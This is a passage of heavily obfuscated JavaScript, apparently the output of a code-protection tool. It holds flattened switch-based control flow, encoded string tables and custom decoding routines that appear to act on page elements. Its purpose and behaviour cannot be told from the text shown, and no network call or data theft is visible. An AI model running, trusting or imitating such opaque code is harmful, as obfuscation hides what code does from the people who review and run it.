e4dnF2n-0xd4:vqO3Vt(UVZL8u.tp9GsY=UVZL8u.mZNJhgN,JKxqF0Z+=0x16a,e4dnF2n+=-0x106,ThT14h+=0xa0);break;case-0x80:default:case-0x1f:vqO3Vt(jZd7v6[c7dILf[0xa]]=jZd7v6[-c7dILf[JKxqF0Z+0xf5]].length,jZd7v6[c7dILf[e4dnF2n+-0xc1]]=[],UVZL8u.tp9GsY=UVZL8u.q0y3SR6,JKxqF0Z+=0x163,e4dnF2n+=-0x174,ThT14h+=0x41);break;case 0xf:case-0x57:vqO3Vt([UVZL8u.q0y3SR6.N8Fa88,UVZL8u.q0y3SR6.wgiAfYO]=[0xcf,-0x73],jZd7v6[c7dILf[e4dnF2n+0x2d]]=c7dILf[e4dnF2n+0x30],jZd7v6[c7dILf[e4dnF2n+0xa9]]=\"\\u0041\\u007a\\u0054\\u0042\\u0068\\u0052\\u0051\\u0050\\u004c\\u004a\\u003d\\u0028\\u0075\\u006b\\u0049\\u006a\\u0060\\u0063\\u0026\\u0059\\u004e\\u006f\\u004f\\u0066\\u0079\\u0071\\u0070\\u0065\\u0047\\u002f\\u005b\\u0036\\u0062\\u0025\\u004d\\u002b\\u0021\\u0072\\u002c\\u0040\\u0045\\u0055\\u0053\\u006e\\u0076\\u0023\\u0061\\u0067\\u0058\\u0064\\u0073\\u0077\\u007e\\u0038\\u003e\\u003f\\u0056\\u004b\\u0032\\u005a\\u0044\\u0046\\u002e\\u005f\\u0043\\u0057\\u0074\\u005e\\u006d\\u0031\\u003a\\u0069\\u0048\\u002a\\u0039\\u003c\\u006c\\u0033\\u005d\\u0024\\u0078\\u0030\\u007b\\u0037\\u0034\\u0035\\u007c\\u0022\\u0029\\u007d\\u003b\",jZd7v6[-c7dILf[e4dnF2n+0x82]]=\"\"+(jZd7v6[c7dILf[JKxqF0Z+-0x81]]||\"\"),UVZL8u.tp9GsY=UVZL8u.q0y3SR6,JKxqF0Z+=-0x122,e4dnF2n+=0xfb,ThT14h+=0xe5);break}}vqO3Vt(KPTrD5=void 0x0,JKxqF0Z=e4dnF2n(0x82,-0x2d,-0xac).next().value);if(KPTrD5){return JKxqF0Z}}function JKxqF0Z(...jZd7v6){jZd7v6[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[jZd7v6[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[jZd7v6[c7dILf[0x1]]]=KPTrD5(FaRDz6p[jZd7v6[c7dILf[0x1]]])}return KhGcUX[jZd7v6[c7dILf[0x1]]]}LbjDvr5((0x1,CZuRXkL)(c7dILf[0x11c])+c7dILf[0xc0])[JKxqF0Z(c7dILf[0x13b])+c7dILf[0xb5]](JKxqF0Z(c7dILf[0x13c]),jZd7v6[c7dILf[0x1]][JKxqF0Z(c7dILf[0x13d])][JKxqF0Z(c7dILf[0x13e])])})),JKxqF0Z.s0Cxhkr.bVfgd8q=LbjDvr5((0x1,CZuRXkL)(c7dILf[0x100]))[(0x1,CZuRXkL)(c7dILf[0x121])+(0x1,CZuRXkL)(c7dILf[0x122])+c7dILf[0x139]]((0x1,CZuRXkL)(c7dILf[0x123])));if(bVfgd8q){vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.s0Cxhkr,jZd7v6+=-0x193,KPTrD5+=0x11c);break}else{vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.s0Cxhkr,jZd7v6+=-0x1f,KPTrD5+=0x61);break}case 0xa3:case-0x22:vqO3Vt([[],ThT14h[c7dILf[jZd7v6+0x121]]]=yRmPXT,ThT14h[c7dILf[0x3]]=LbjDvr5((0x1,CZuRXkL)(c7dILf[0xee])+c7dILf[jZd7v6+0x14c])[(0x1,CZuRXkL)(c7dILf[jZd7v6+0x171])+(0x1,CZuRXkL)(c7dILf[0xf0])+c7dILf[0xa1]](ThT14h[c7dILf[jZd7v6+0x121]][(0x1,CZuRXkL)(c7dILf[0xf1])]),ThT14h[c7dILf[jZd7v6+0x88]]=LbjDvr5((0x1,CZuRXkL)(c7dILf[0xee])+c7dILf[0xca])[(0x1,CZuRXkL)(c7dILf[jZd7v6+0x174])+(0x1,CZuRXkL)(c7dILf[0xf3])+c7dILf[jZd7v6+0x147]]((0x1,CZuRXkL)(c7dILf[0xf4])),JKxqF0Z.BGRvVlS=JKxqF0Z.s0Cxhkr,jZd7v6+=0x2a,KPTrD5+=-0x31);break;case jZd7v6-0x66:case 0x85:vqO3Vt([...xeuapX.n8AJSF]=e4dnF2n,xeuapX.n8AJSF[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[xeuapX.n8AJSF[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.xeuapX,jZd7v6+=0xf6,KPTrD5+=-0x139);break}else{vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.xeuapX,jZd7v6+=-0x95,KPTrD5+=0x1a5);break}case JKxqF0Z.s0Cxhkr.k6TumEF+-0x199:vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.NTPAdDF,jZd7v6+=0xfd,KPTrD5+=-0xad);break;case 0xa2:case-0x30:case-0xc1:vqO3Vt(O9T1YF[c7dILf[0x6c]]=c7dILf[0x1],O9T1YF[c7dILf[0x35]]=-c7dILf[0x3],JKxqF0Z.BGRvVlS=JKxqF0Z.t0q_B0,jZd7v6+=0x52,KPTrD5+=-0x3d);break;case-0x72:return KhGcUX[m5R2hzX[c7dILf[0x1]]]=(0x1,JKxqF0Z.s0Cxhkr.oTxczqS)(FaRDz6p[m5R2hzX[c7dILf[0x1]]]);case-0xc8:return KhGcUX[n8AJSF[c7dILf[0x1]]]=(0x1,JKxqF0Z.XwS3H1K.vrN2c0r)(FaRDz6p[n8AJSF[c7dILf[0x1]]]);case-0x26:case-0x67:case-0xab:m90tAk8[c7dILf[jZd7v6+-0x5a]]=-c7dILf[0x3];for(m90tAk8[c7dILf[0xb]]=c7dILf[0x1];m90tAk8[c7dILf[0xb]]<m90tAk8[c7dILf[0x3f]];m90tAk8[c7dILf[0xb]]++){m90tAk8[c7dILf[0x8e]]=m90tAk8[c7dILf[0x3]].indexOf(m90tAk8[c7dILf[0x6]][m90tAk8[c7dILf[0xb]]]);if(m90tAk8[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(m90tAk8[c7dILf[0x35]]<c7dILf[0x1]){m90tAk8[c7dILf[0x35]]=m90tAk8[c7dILf[0x8e]]}else{vqO3Vt(m90tAk8[c7dILf[0x35]]+=m90tAk8[c7dILf[0x8e]]*c7dILf[0x17],m90tAk8[c7dILf[jZd7v6+0x8a]]|=m90tAk8[c7dILf[0x35]]<<m90tAk8[c7dILf[0x11b]],m90tAk8[c7dILf[0x11b]]+=(m90tAk8[c7dILf[0x35]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(m90tAk8[c7dILf[0xd]].push(m90tAk8[c7dILf[0x119]]&c7dILf[0x11]),m90tAk8[c7dILf[0x119]]>>=c7dILf[0xb],m90tAk8[c7dILf[0x11b]]-=c7dILf[0xb])}while(m90tAk8[c7dILf[0x11b]]>c7dILf[jZd7v6+-0x7d]);m90tAk8[c7dILf[0x35]]=-c7dILf[0x3]}}if(m90tAk8[c7dILf[0x35]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.NTPAdDF,jZd7v6+=-0x69,KPTrD5+=0xb4);break}else{vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.NTPAdDF,jZd7v6+=0x2f,KPTrD5+=0xb4);break}case 0x81:case jZd7v6-0x8f:case 0x43:return ifuwhaD(O9T1YF[-c7dILf[0x60]]);case jZd7v6-0x62:case-0xd3:case 0x5c:vqO3Vt(m90tAk8[c7dILf[0xd]].push((m90tAk8[c7dILf[0x119]]|m90tAk8[c7dILf[0x35]]<<m90tAk8[c7dILf[0x11b]])&c7dILf[0x11]),JKxqF0Z.BGRvVlS=JKxqF0Z.NTPAdDF,jZd7v6+=-0x8e,KPTrD5+=0x20);break;case-0x1c:vqO3Vt(m90tAk8[c7dILf[0xd]].push((m90tAk8[c7dILf[0x119]]|m90tAk8[c7dILf[0x35]]<<m90tAk8[c7dILf[0x11b]])&c7dILf[0x11]),JKxqF0Z.BGRvVlS=JKxqF0Z.NTPAdDF,jZd7v6+=0x98);break;case KPTrD5-0x74:case 0x8:vqO3Vt(zIcQkS[c7dILf[0x3b]].push((zIcQkS[c7dILf[0xc8]]|zIcQkS[c7dILf[jZd7v6+0xdc]]<<zIcQkS[c7dILf[0x9]])&c7dILf[jZd7v6+0x85]),JKxqF0Z.BGRvVlS=JKxqF0Z.iS17wpn,jZd7v6+=0xd3,KPTrD5+=-0x9e);break;case jZd7v6- -0x80:vqO3Vt([...iS17wpn.zIcQkS]=e4dnF2n,iS17wpn.zIcQkS[c7dILf[0x0]]=c7dILf[0x3],iS17wpn.zIcQkS[c7dILf[0x3]]=\"\\x6a\\x48\\x40\\x78\\x7b\\x5d\\x76\\x3a\\x60\\x32\\x37\\x77\\x2c\\x2f\\x57\\x41\\x3f\\x3d\\x53\\x42\\x24\\x61\\x31\\x7d\\x6e\\x2b\\x4f\\x64\\x7a\\x50\\x28\\x74\\x4a\\x54\\x5a\\x70\\x25\\x7e\\x47\\x7c\\x55\\x62\\x3c\\x63\\x58\\x6c\\x65\\x4c\\x26\\x23\\x4b\\x73\\x6d\\x49\\x3b\\x6b\\x68\\x59\\x79\\x39\\x66\\x43\\x52\\x69\\x29\\x44\\x45\\x34\\x75\\x33\\x30\\x3e\\x5f\\x46\\x22\\x4d\\x2e\\x51\\x71\\x56\\x67\\x4e\\x6f\\x35\\x2a\\x5e\\x72\\x38\\x36\\x5b\\x21\",JKxqF0Z.BGRvVlS=JKxqF0Z.iS17wpn,KPTrD5+=-0xa);break;case jZd7v6!=0x4d&&jZd7v6- -0x5f:vqO3Vt(JKxqF0Z.Cckn5t={},JKxqF0Z.Cckn5t.zwFRVt=function(...jZd7v6){return T9blZX_(0x136,-0x42,{Cckn5t:JKxqF0Z.Cckn5t,s0Cxhkr:JKxqF0Z.s0Cxhkr,YWU1oRY:{}},jZd7v6).next().value},JKxqF0Z.Cckn5t.So9I4Kw=function(...jZd7v6){return T9blZX_(0x4d,0x5f,{Cckn5t:JKxqF0Z.Cckn5t,s0Cxhkr:JKxqF0Z.s0Cxhkr,NTPAdDF:{}},jZd7v6).next().value},ByRrKK(JKxqF0Z.Cckn5t.zwFRVt),ByRrKK(JKxqF0Z.Cckn5t.So9I4Kw),bVfgd8q[(0x1,JKxqF0Z.Cckn5t.zwFRVt)(c7dILf[0x13f])+(0x1,JKxqF0Z.Cckn5t.zwFRVt)(c7dILf[0x140])+(0x1,JKxqF0Z.Cckn5t.zwFRVt)(c7dILf[jZd7v6+0x254])]((0x1,JKxqF0Z.Cckn5t.zwFRVt)(c7dILf[0x142])+c7dILf[0x143],ThT14h[c7dILf[0x9f]][(0x1,JKxqF0Z.Cckn5t.zwFRVt)(c7dILf[0x144])+c7dILf[0x14b]](function(...jZd7v6){var KPTrD5;vqO3Vt(ByRrKK(e4dnF2n),ByRrKK(JKxqF0Z));function JKxqF0Z(...jZd7v6){var KPTrD5,JKxqF0Z;function*e4dnF2n(JKxqF0Z,e4dnF2n,ThT14h,UVZL8u={m3a9CY:{}}){while(JKxqF0Z+e4dnF2n+ThT14h!==0x91)with(UVZL8u.y9dhPf||UVZL8u)switch(JKxqF0Z+e4dnF2n+ThT14h){case 0xcf:case e4dnF2n- -0x130:vqO3Vt(UVZL8u.m3a9CY.mUNYj2=-0x5b,UVZL8u.y9dhPf=UVZL8u.m3a9CY,JKxqF0Z+=-0x25,e4dnF2n+=0x1c2,ThT14h+=-0x2e3);break;case JKxqF0Z- -0x96:return KPTrD5=!0x0,ifuwhaD(jZd7v6[c7dILf[e4dnF2n+0x120]]);case e4dnF2n!=-0x142&&e4dnF2n- -0x12a:default:case-0x1:vqO3Vt(jZd7v6[c7dILf[0x3f]]=jZd7v6[c7dILf[e4dnF2n+0x75]].length,jZd7v6[c7dILf[e4dnF2n+0xaa]]=[],UVZL8u.y9dhPf=UVZL8u.m3a9CY,JKxqF0Z+=-0x10,e4dnF2n+=0x15f,ThT14h+=-0x2f2);break;case-0x55:case ThT14h- -0xa3:for(jZd7v6[-c7dILf[0x21]]=c7dILf[0x1];jZd7v6[-c7dILf[0x21]]<jZd7v6[c7dILf[0x3f]];jZd7v6[-c7dILf[0x21]]++){jZd7v6[c7dILf[0x40]]=jZd7v6[c7dILf[0x7]].indexOf(jZd7v6[c7dILf[JKxqF0Z+-0xea]][jZd7v6[-c7dILf[0x21]]]);if(jZd7v6[c7dILf[0x40]]===-c7dILf[0x3])continue;if(jZd7v6[c7dILf[JKxqF0Z+0x3a]]<c7dILf[JKxqF0Z+-0xef]){jZd7v6[c7dILf[0x12a]]=jZd7v6[c7dILf[e4dnF2n+0x8d]]}else{vqO3Vt(jZd7v6[c7dILf[JKxqF0Z+0x3a]]+=jZd7v6[c7dILf[0x40]]*c7dILf[0x17],jZd7v6[c7dILf[0x8f]]|=jZd7v6[c7dILf[e4dnF2n+0x177]]<<jZd7v6[c7dILf[0x9]],jZd7v6[c7dILf[0x9]]+=(jZd7v6[c7dILf[0x12a]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[JKxqF0Z+-0xdd]:c7dILf[JKxqF0Z+-0xdc]);do{vqO3Vt(jZd7v6[c7dILf[0x3b]].push(jZd7v6[c7dILf[0x8f]]&c7dILf[e4dnF2n+0x5e]),jZd7v6[c7dILf[e4dnF2n+0xdc]]>>=c7dILf[JKxqF0Z+-0xe5],jZd7v6[c7dILf[JKxqF0Z+-0xe7]]-=c7dILf[0xb])}while(jZd7v6[c7dILf[e4dnF2n+0x56]]>c7dILf[0x12]);jZd7v6[c7dILf[JKxqF0Z+0x3a]]=-c7dILf[0x3]}}if(jZd7v6[c7dILf[e4dnF2n+0x177]]>-c7dILf[0x3]){vqO3Vt(UVZL8u.y9dhPf=UVZL8u.m3a9CY,JKxqF0Z+=-0x1d9,e4dnF2n+=0x95,ThT14h+=0x2b);break}else{vqO3Vt(UVZL8u.y9dhPf=UVZL8u.m3a9CY,JKxqF0Z+=-0x1d9,e4dnF2n+=-0x98,ThT14h+=0x172);break}case 0x67:case-0x6d:vqO3Vt(jZd7v6[c7dILf[0x3b]].push((jZd7v6[c7dILf[0x8f]]|jZd7v6[c7dILf[0x12a]]<<jZd7v6[c7dILf[e4dnF2n+-0x3f]])&c7dILf[0x11]),UVZL8u.y9dhPf=UVZL8u.m3a9CY,e4dnF2n+=-0x12d,ThT14h+=0x147);break;case-0x43:case JKxqF0Z- -0x1b1:vqO3Vt(UVZL8u.m3a9CY.mUNYj2=0x7a,UVZL8u.y9dhPf=UVZL8u.P6jywI,ThT14h+=-0x37);break;case e4dnF2n- -0x11b:case-0x82:case 0x76:vqO3Vt(UVZL8u.y9dhPf=UVZL8u.g6oxTDj,JKxqF0Z+=-0x133,e4dnF2n+=0xff,ThT14h+=0xaa);break;case-0xe8:vqO3Vt(jZd7v6[c7dILf[JKxqF0Z+0x55]]=c7dILf[JKxqF0Z+-0x39],jZd7v6[c7dILf[0x9]]=c7dILf[JKxqF0Z+-0x39],jZd7v6[c7dILf[0x12a]]=-c7dILf[0x3],UVZL8u.y9dhPf=UVZL8u.m3a9CY,JKxqF0Z+=0xb6,e4dnF2n+=-0x13d,ThT14h+=0x21b);break;case-0xd9:case 0x4d:case ThT14h- -0x1ab:vqO3Vt(jZd7v6[c7dILf[0x3f]]=jZd7v6[c7dILf[0x6]].length,jZd7v6[c7dILf[JKxqF0Z+-0x80]]=[],UVZL8u.y9dhPf=UVZL8u.m3a9CY,JKxqF0Z+=-0x81,ThT14h+=-0xa9);break;case-0x7b:case e4dnF2n-0x91:vqO3Vt(UVZL8u.m3a9CY.mUNYj2=-0xac,jZd7v6[c7dILf[0x0]]=c7dILf[0x3],jZd7v6[c7dILf[0x7]]=\"\\x42\\x78\\x61\\x6b\\x28\\x4a\\x36\\x56\\x48\\x2e\\x70\\x77\\x62\\x2f\\x64\\x25\\x5e\\x2a\\x49\\x3f\\x58\\x39\\x7c\\x75\\x3b\\x26\\x69\\x33\\x3a\\x45\\x5f\\x7e\\x4f\\x76\\x51\\x5b\\x47\\x34\\x71\\x4e\\x22\\x79\\x7a\\x7d\\x66\\x32\\x5d\\x53\\x23\\x60\\x73\\x6f\\x72\\x24\\x31\\x21\\x6a\\x63\\x41\\x2c\\x3d\\x55\\x30\\x6d\\x2b\\x35\\x44\\x5a\\x29\\x37\\x57\\x43\\x7b\\x3c\\x3e\\x40\\x52\\x38\\x46\\x4c\\x54\\x59\\x68\\x4b\\x6c\\x50\\x4d\\x6e\\x67\\x74\\x65\",jZd7v6[c7dILf[0x6]]=\"\"+(jZd7v6[c7dILf[JKxqF0Z+0x170]]||\"\"),UVZL8u.y9dhPf=UVZL8u.m3a9CY,JKxqF0Z+=0x22a,e4dnF2n+=0x9,ThT14h+=-0x247);break;case-0xc4:case e4dnF2n!=-0x6f&&e4dnF2n- -0x12a:vqO3Vt(UVZL8u.y9dhPf=UVZL8u.m3a9CY,JKxqF0Z+=-0x133,e4dnF2n+=0x141,ThT14h+=0xd2);break}}vqO3Vt(KPTrD5=void 0x0,JKxqF0Z=e4dnF2n(-0x16f,0xe7,0xde).next().value);if(KPTrD5){return JKxqF0Z}}function e4dnF2n(...jZd7v6){jZd7v6[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[jZd7v6[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[jZd7v6[c7dILf[0x1]]]=JKxqF0Z(FaRDz6p[jZd7v6[c7dILf[0x1]]])}return KhGcUX[jZd7v6[c7dILf[0x1]]]}KPTrD5={};return ThT14h[c7dILf[0x9f]][e4dnF2n(c7dILf[0x145])](jZd7v6,KPTrD5)})),JKxqF0Z.BGRvVlS=JKxqF0Z.s0Cxhkr,jZd7v6+=0x174,KPTrD5+=-0xbb);break;case 0xc2:case JKxqF0Z.s0Cxhkr.AsnFBZF+-0x1aa:case-0xf:vqO3Vt([...t0q_B0.O9T1YF]=e4dnF2n,t0q_B0.O9T1YF[c7dILf[0x0]]=c7dILf[0x3],t0q_B0.O9T1YF[c7dILf[0x7]]=\"\\x44\\x24\\x2e\\x71\\x65\\x6c\\x35\\x28\\x6e\\x72\\x4e\\x57\\x26\\x7d\\x69\\x76\\x5a\\x23\\x4d\\x3e\\x75\\x36\\x68\\x58\\x30\\x3d\\x6b\\x25\\x6a\\x2b\\x50\\x61\\x70\\x5d\\x38\\x39\\x64\\x78\\x79\\x56\\x53\\x31\\x7e\\x66\\x22\\x40\\x43\\x34\\x37\\x21\\x32\\x74\\x73\\x59\\x3b\\x3f\\x47\\x46\\x3a\\x60\\x54\\x67\\x42\\x63\\x5b\\x4c\\x77\\x49\\x4f\\x62\\x3c\\x51\\x6f\\x2f\\x7c\\x41\\x48\\x29\\x52\\x6d\\x7a\\x45\\x2c\\x4a\\x4b\\x33\\x5e\\x7b\\x2a\\x5f\\x55\",t0q_B0.O9T1YF[c7dILf[0x6]]=\"\"+(t0q_B0.O9T1YF[c7dILf[0x1]]||\"\"),t0q_B0.O9T1YF[c7dILf[0x3f]]=t0q_B0.O9T1YF[c7dILf[0x6]].length,JKxqF0Z.BGRvVlS=JKxqF0Z.t0q_B0,jZd7v6+=-0xc8,KPTrD5+=0x17f);break;case jZd7v6-0x94:vqO3Vt(zIcQkS[c7dILf[0x9]]=c7dILf[jZd7v6+-0x74],zIcQkS[c7dILf[jZd7v6+-0xd]]=-c7dILf[jZd7v6+-0x72]);for(zIcQkS[c7dILf[0x9c]]=c7dILf[jZd7v6+-0x74];zIcQkS[c7dILf[0x9c]]<zIcQkS[c7dILf[jZd7v6+-0x36]];zIcQkS[c7dILf[0x9c]]++){zIcQkS[c7dILf[0x8e]]=zIcQkS[c7dILf[0x3]].indexOf(zIcQkS[c7dILf[jZd7v6+0x18]][zIcQkS[c7dILf[jZd7v6+0x27]]]);if(zIcQkS[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(zIcQkS[c7dILf[0x68]]<c7dILf[0x1]){zIcQkS[c7dILf[0x68]]=zIcQkS[c7dILf[jZd7v6+0x19]]}else{vqO3Vt(zIcQkS[c7dILf[jZd7v6+-0xd]]+=zIcQkS[c7dILf[0x8e]]*c7dILf[0x17],zIcQkS[c7dILf[0xc8]]|=zIcQkS[c7dILf[0x68]]<<zIcQkS[c7dILf[jZd7v6+-0x6c]],zIcQkS[c7dILf[0x9]]+=(zIcQkS[c7dILf[jZd7v6+-0xd]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(zIcQkS[c7dILf[0x3b]].push(zIcQkS[c7dILf[jZd7v6+0x53]]&c7dILf[0x11]),zIcQkS[c7dILf[jZd7v6+0x53]]>>=c7dILf[0xb],zIcQkS[c7dILf[0x9]]-=c7dILf[0xb])}while(zIcQkS[c7dILf[jZd7v6+-0x6c]]>c7dILf[0x12]);zIcQkS[c7dILf[jZd7v6+-0xd]]=-c7dILf[jZd7v6+-0x72]}}if(zIcQkS[c7dILf[0x68]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.iS17wpn,jZd7v6+=-0xe9,KPTrD5+=0x172);break}else{vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.iS17wpn,jZd7v6+=-0x16,KPTrD5+=0xd4);break}case jZd7v6- -0xf4:vqO3Vt(LbjDvr5((0x1,CZuRXkL)(c7dILf[0xee])+c7dILf[jZd7v6+0x122])[(0x1,CZuRXkL)(c7dILf[0xf5])]((0x1,CZuRXkL)(c7dILf[jZd7v6+0x14e])+(0x1,CZuRXkL)(c7dILf[0xf7])+(0x1,CZuRXkL)(c7dILf[0xf8])+(0x1,CZuRXkL)(c7dILf[0xf9])+(0x1,CZuRXkL)(c7dILf[0xfa])+\"\\x22\\x5d\")[(0x1,CZuRXkL)(c7dILf[0xfb])+(0x1,CZuRXkL)(c7dILf[0xfc])]=(0x1,CZuRXkL)(c7dILf[0xfd])+(0x1,CZuRXkL)(c7dILf[0xfe])+(0x1,CZuRXkL)(c7dILf[0xff]),LbjDvr5((0x1,CZuRXkL)(c7dILf[0x100]))[(0x1,CZuRXkL)(c7dILf[0xef])+(0x1,CZuRXkL)(c7dILf[0xf0])+c7dILf[0xa1]]((0x1,CZuRXkL)(c7dILf[0x101])+(0x1,CZuRXkL)(c7dILf[jZd7v6+0x15a])+(0x1,CZuRXkL)(c7dILf[0x103])+(0x1,CZuRXkL)(c7dILf[0x104]))[(0x1,CZuRXkL)(c7dILf[0x105])+c7dILf[0x10b]][c7dILf[0x1]][(0x1,CZuRXkL)(c7dILf[jZd7v6+0x153])+(0x1,CZuRXkL)(c7dILf[0xfc])]=(0x1,CZuRXkL)(c7dILf[0x106])+(0x1,CZuRXkL)(c7dILf[0x107])+(0x1,CZuRXkL)(c7dILf[0x108])+(0x1,CZuRXkL)(c7dILf[jZd7v6+0x161]),ThT14h[-c7dILf[jZd7v6+0x162]]=ThT14h[c7dILf[0x3]][(0x1,CZuRXkL)(c7dILf[0x105])+c7dILf[0x10b]][c7dILf[0x3]],JKxqF0Z.BGRvVlS=JKxqF0Z.s0Cxhkr,jZd7v6+=0x99,KPTrD5+=-0x1b1);break;case JKxqF0Z.s0Cxhkr.k6TumEF+-0xd4:ThT14h[c7dILf[0x9f]][(0x1,CZuRXkL)(c7dILf[0x14e])]=c7dILf[0x14f];return UVZL8u=!0x0,ThT14h[c7dILf[0x9f]][(0x1,CZuRXkL)(c7dILf[0x150])]=c7dILf[0x14f];case jZd7v6- -0x6a:ThT14h[c7dILf[0x9f]][(0x1,CZuRXkL)(c7dILf[0x14e])]=c7dILf[0x14f];return UVZL8u=!0x0,ThT14h[c7dILf[0x9f]][(0x1,CZuRXkL)(c7dILf[0x150])]=c7dILf[0x14f];case 0x39:case jZd7v6!=0x136&&jZd7v6!=0x26&&jZd7v6-0x42:return ifuwhaD(m90tAk8[c7dILf[0xd]]);case jZd7v6- -0x6e:return JYvMeK;case 0xdb:case-0x7:case JKxqF0Z.s0Cxhkr.k6TumEF+-0x3:return KhGcUX[m5R2hzX[c7dILf[0x1]]];case-0x64:case jZd7v6- -0x13f:case-0x89:return KhGcUX[n8AJSF[c7dILf[0x1]]];case JKxqF0Z.s0Cxhkr.k6TumEF+0x12:vqO3Vt([...YWU1oRY.raI1QYD]=e4dnF2n,YWU1oRY.iyKXL_d=function*jZd7v6(KPTrD5,JKxqF0Z,e4dnF2n,ThT14h,UVZL8u={CzKJ4w:{}}){while(KPTrD5+JKxqF0Z+e4dnF2n+ThT14h!==-0xae)with(UVZL8u.VvUgGd||UVZL8u)switch(KPTrD5+JKxqF0Z+e4dnF2n+ThT14h){case UVZL8u.CzKJ4w.MFrD4u+0x7c:case 0xbb:case KPTrD5-0x133:vqO3Vt(UVZL8u.VvUgGd=UVZL8u.CzKJ4w,KPTrD5+=0x23,JKxqF0Z+=0x10d,e4dnF2n+=0x89,ThT14h+=-0x10c);break;case JKxqF0Z-0x7e:default:return YWU1oRY.VVjlZL=!0x0,KhGcUX[YWU1oRY.raI1QYD[c7dILf[e4dnF2n+0x9a]]];case UVZL8u.CzKJ4w.MFrD4u+0x163:return YWU1oRY.VVjlZL=!0x0,KhGcUX[YWU1oRY.raI1QYD[c7dILf[e4dnF2n+-0xde]]]=(0x1,Cckn5t.So9I4Kw)(FaRDz6p[YWU1oRY.raI1QYD[c7dILf[KPTrD5+0x29]]]);case 0xe0:case KPTrD5-0x1c1:vqO3Vt(UVZL8u.CzKJ4w.MFrD4u=-0xb5,YWU1oRY.raI1QYD[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[YWU1oRY.raI1QYD[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(UVZL8u.VvUgGd=UVZL8u.CzKJ4w,KPTrD5+=-0xf6,JKxqF0Z+=0x180,e4dnF2n+=0x20a,ThT14h+=-0xf3);break}else{vqO3Vt(UVZL8u.VvUgGd=UVZL8u.CzKJ4w,KPTrD5+=0x28,JKxqF0Z+=0x180,e4dnF2n+=0x92,ThT14h+=-0xfa);break}case 0x40:vqO3Vt(UVZL8u.VvUgGd=UVZL8u.NGRDuu,KPTrD5+=-0x5,JKxqF0Z+=-0x73,e4dnF2n+=-0x3a,ThT14h+=-0x81);break;case UVZL8u.CzKJ4w.MFrD4u+0x171:vqO3Vt(UVZL8u.VvUgGd=UVZL8u.CzKJ4w,KPTrD5+=0x23,JKxqF0Z+=0x16e,e4dnF2n+=-0xd0,ThT14h+=-0x130);break;case 0xdc:case-0x89:case-0x6e:vqO3Vt(UVZL8u.CzKJ4w.MFrD4u=-0x8c,UVZL8u.VvUgGd=UVZL8u.CzKJ4w,KPTrD5+=0x23,JKxqF0Z+=0x2d5,e4dnF2n+=-0xd0,ThT14h+=-0x16d);break;case JKxqF0Z- -0x2b:YWU1oRY.raI1QYD[c7dILf[0x0]]=c7dILf[JKxqF0Z+0xa6];if(typeof KhGcUX[YWU1oRY.raI1QYD[c7dILf[0x1]]]===L158_un(c7dILf[e4dnF2n+0xf2])){vqO3Vt(UVZL8u.VvUgGd=UVZL8u.CzKJ4w,KPTrD5+=-0xfb,JKxqF0Z+=0x16e,e4dnF2n+=0x1d0,ThT14h+=-0x11d);break}else{vqO3Vt(UVZL8u.VvUgGd=UVZL8u.CzKJ4w,KPTrD5+=0x23,JKxqF0Z+=0x16e,e4dnF2n+=0x58,ThT14h+=-0x124);break}}},YWU1oRY.VVjlZL=void 0x0,YWU1oRY.JYvMeK=(0x1,YWU1oRY.iyKXL_d)(0xce,-0xb5,-0x12b,0x1f).next().value);if(YWU1oRY.VVjlZL){vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.YWU1oRY,jZd7v6+=-0x1c1,KPTrD5+=0xb0);break}else{vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.YWU1oRY,jZd7v6+=-0x159,KPTrD5+=-0x73);break}case 0xb2:vqO3Vt([JKxqF0Z.s0Cxhkr.AsnFBZF,JKxqF0Z.s0Cxhkr.k6TumEF]=[0xe5,-0x39],JKxqF0Z.BGRvVlS=JKxqF0Z.zyPH1j,jZd7v6+=-0x3c,KPTrD5+=0x45);break;case KPTrD5!=0x5f&&KPTrD5!=0x76&&KPTrD5!=0x80&&KPTrD5- -0x4d:case-0x44:vqO3Vt(m90tAk8[c7dILf[jZd7v6+-0x40]]=[],m90tAk8[c7dILf[0x119]]=c7dILf[0x1],m90tAk8[c7dILf[0x11b]]=c7dILf[0x1],JKxqF0Z.BGRvVlS=JKxqF0Z.NTPAdDF,jZd7v6+=0x42);break;default:vqO3Vt([JKxqF0Z.s0Cxhkr.AsnFBZF,JKxqF0Z.s0Cxhkr.k6TumEF]=[0xe8,0xe2],s0Cxhkr.CZuRXkL=function(...jZd7v6){return T9blZX_(0x7b,0x40,{s0Cxhkr:JKxqF0Z.s0Cxhkr,bS9jUb:{}},jZd7v6).next().value},s0Cxhkr.oTxczqS=function(...jZd7v6){return T9blZX_(0x4d,0x80,{s0Cxhkr:JKxqF0Z.s0Cxhkr,iS17wpn:{}},jZd7v6).next().value},ByRrKK(s0Cxhkr.CZuRXkL),ByRrKK(s0Cxhkr.oTxczqS),JKxqF0Z.BGRvVlS=JKxqF0Z.s0Cxhkr,jZd7v6+=-0x49,KPTrD5+=0xfc);break;case JKxqF0Z.s0Cxhkr.k6TumEF+-0x1ba:case 